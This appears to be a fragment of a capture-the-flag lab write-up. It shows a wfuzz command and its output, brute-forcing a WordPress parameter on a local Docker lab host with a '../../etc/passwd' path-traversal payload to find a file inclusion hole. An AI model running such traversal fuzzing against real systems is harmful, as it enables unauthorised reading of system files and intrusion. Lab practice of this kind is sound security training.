 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ wfuzz -u 172.18.0.2/wordpress/index.php?FUZZ=/../../../../../../etc/passwd -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --hc 404,500 --hw 115 -c -t 100
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.18.0.2/wordpress/index.php?FUZZ=/../../../../../../etc/passwd
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001915:   200        66 L     148 W      2319 Ch     "love"
000009035:   200        40 L     115 W      1040 Ch     "1828"